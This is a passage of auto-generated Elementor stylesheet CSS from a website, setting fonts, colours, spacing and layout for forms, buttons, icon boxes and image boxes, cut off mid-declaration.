Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form{--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-10 .elementor-element.elementor-element-cf858eb{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-10 .elementor-element.elementor-element-cf858eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-cf858eb.elementor-element{--align-self:center;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-10 .elementor-element.elementor-element-cf858eb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-cf858eb .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-10 .elementor-element.elementor-element-cf858eb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-type-html{padding-bottom:0px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group .elementor-field{color:#FFFFFFCC;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group .elementor-field, .elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#FFFFFFCC;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#FFFFFFCC;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFFCC;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button span{justify-content:center;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-cf858eb .e-form__buttons__wrapper__button-next{background-color:#6FB548;color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button[type="submit"]{background-color:#6FB548;color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-cf858eb .e-form__indicators__indicator, .elementor-10 .elementor-element.elementor-element-cf858eb .e-form__indicators__indicator__label{font-family:"Open Sans", Sans-serif;font-weight:500;}.elementor-10 .elementor-element.elementor-element-d936b4e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-ddcef22{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-ddcef22 > .elementor-widget-container{background-color:#B384531A;margin:0px 0px 0px 0px;padding:25px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;border-radius:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-ddcef22.elementor-element{--align-self:center;}.elementor-10 .elementor-element.elementor-element-ddcef22 .elementor-icon-box-wrapper{align-items:start;gap:10px;}.elementor-10 .elementor-element.elementor-element-ddcef22 .elementor-icon{font-size:35px;}.elementor-10 .elementor-element.elementor-element-ddcef22 .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-ddcef22 .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-10 .elementor-element.elementor-element-ddcef22 .elementor-icon-box-title{color:#575757;}.elementor-10 .elementor-element.elementor-element-ba32859{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-ba32859 > .elementor-widget-container{background-color:#B384531A;margin:0px 0px 0px 0px;padding:25px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;border-radius:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-ba32859.elementor-element{--align-self:center;}.elementor-10 .elementor-element.elementor-element-ba32859 .elementor-icon-box-wrapper{align-items:start;gap:10px;}.elementor-10 .elementor-element.elementor-element-ba32859 .elementor-icon{font-size:35px;}.elementor-10 .elementor-element.elementor-element-ba32859 .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-ba32859 .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-10 .elementor-element.elementor-element-ba32859 .elementor-icon-box-title{color:#575757;}.elementor-10 .elementor-element.elementor-element-129dbc7{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-129dbc7 > .elementor-widget-container{background-color:#B384531A;margin:0px 0px 0px 0px;padding:25px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;border-radius:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-129dbc7.elementor-element{--align-self:center;}.elementor-10 .elementor-element.elementor-element-129dbc7 .elementor-icon-box-wrapper{align-items:start;gap:10px;}.elementor-10 .elementor-element.elementor-element-129dbc7 .elementor-icon{font-size:35px;}.elementor-10 .elementor-element.elementor-element-129dbc7 .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-129dbc7 .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-10 .elementor-element.elementor-element-129dbc7 .elementor-icon-box-title{color:#575757;}.elementor-10 .elementor-element.elementor-element-bbf0fab{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-bbf0fab > .elementor-widget-container{background-color:#B384531A;margin:0px 0px 0px 0px;padding:25px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;border-radius:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-bbf0fab.elementor-element{--align-self:center;}.elementor-10 .elementor-element.elementor-element-bbf0fab .elementor-icon-box-wrapper{align-items:start;gap:10px;}.elementor-10 .elementor-element.elementor-element-bbf0fab .elementor-icon{font-size:35px;}.elementor-10 .elementor-element.elementor-element-bbf0fab .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-bbf0fab .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-10 .elementor-element.elementor-element-bbf0fab .elementor-icon-box-title{color:#575757;}.elementor-10 .elementor-element.elementor-element-18fdc2a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-e156a96{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-093e2d8 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:44px;font-weight:600;text-decoration:none;line-height:52px;color:#000000;}.elementor-10 .elementor-element.elementor-element-c111875{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;text-decoration:none;line-height:20px;color:#505050;}.elementor-10 .elementor-element.elementor-element-72d9446 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;line-height:24px;fill:#FFFFFFCC;color:#FFFFFFCC;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-b945ba8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-10 .elementor-element.elementor-element-422cb2d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-422cb2d{text-align:end;}.elementor-10 .elementor-element.elementor-element-422cb2d img{width:85%;height:350px;object-fit:cover;object-position:center center;border-radius:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-fcce57f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-0db4afa{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-0db4afa.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-17a7e76{text-align:center;}.elementor-10 .elementor-element.elementor-element-17a7e76 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:44px;font-weight:600;text-decoration:none;line-height:52px;color:#000000;}.elementor-10 .elementor-element.elementor-element-095dbb7{text-align:center;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;text-decoration:none;line-height:20px;color:#505050;}.elementor-10 .elementor-element.elementor-element-c9ccbbc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:50px 20px;--row-gap:50px;--column-gap:20px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-c942753{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-2ae2fc5.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-2ae2fc5.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-2ae2fc5.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-7dd9d88 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-c6df70c{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-bc01c88.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-bc01c88.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-bc01c88.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-0b0468e .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-a367d63{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-8177d0b.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-8177d0b.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-8177d0b.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-1d62a87 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-e3dee8d{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-d167693.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-d167693.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-d167693.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-402424e .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-4df1971{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-e108aae.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-e108aae.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-e108aae.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-26747b1 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-0de1d04{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-73a45b6.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-73a45b6.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-73a45b6.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-6bf7b62 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-013d980{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-b4151db.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-b4151db.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-b4151db.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-4faa63f .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-508df3c{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-0ad0674.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-0ad0674.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-0ad0674.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-a95ad7e .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-a1d3d15{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:100px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-a1d3d15:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-a1d3d15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000080;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10 .elementor-element.elementor-element-a1d3d15::before, .elementor-10 .elementor-element.elementor-element-a1d3d15 > .elementor-background-video-container::before, .elementor-10 .elementor-element.elementor-element-a1d3d15 > .e-con-inner > .elementor-background-video-container::before, .elementor-10 .elementor-element.elementor-element-a1d3d15 > .elementor-background-slideshow::before, .elementor-10 .elementor-element.elementor-element-a1d3d15 > .e-con-inner > .elementor-background-slideshow::before, .elementor-10 .elementor-element.elementor-element-a1d3d15 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-10 .elementor-element.elementor-element-0ea5c13{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-b106192 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 120px 0px 0px;}.elementor-10 .elementor-element.elementor-element-b106192 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:44px;font-weight:700;line-height:50px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-42f979f{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:20px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-f7adaa0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-84ee286 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;line-height:24px;fill:#FFFFFFCC;color:#FFFFFFCC;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-787f161 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 30px 0px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-wrapper{align-items:center;text-align:justify;gap:20px;}.elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-787f161.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-787f161.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-787f161.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon{font-size:30px;}.elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-description{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;line-height:22px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-23d20cd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-5940b51{--display:flex;--gap:10px 